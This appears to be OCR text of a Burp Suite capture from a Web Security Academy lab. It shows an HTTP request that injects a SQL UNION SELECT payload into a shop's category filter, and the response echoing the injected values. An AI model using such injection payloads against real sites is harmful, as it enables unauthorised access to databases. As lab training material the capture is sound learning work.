 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net
3 Cookie: session=rsLH7hMdaSQPtOaFXpFjJWdwZBfC14Pt
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
WE LIKE TO
SHOP
' UNION SELECT 'abc','def' FROM dual--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Tech gifts
abc
def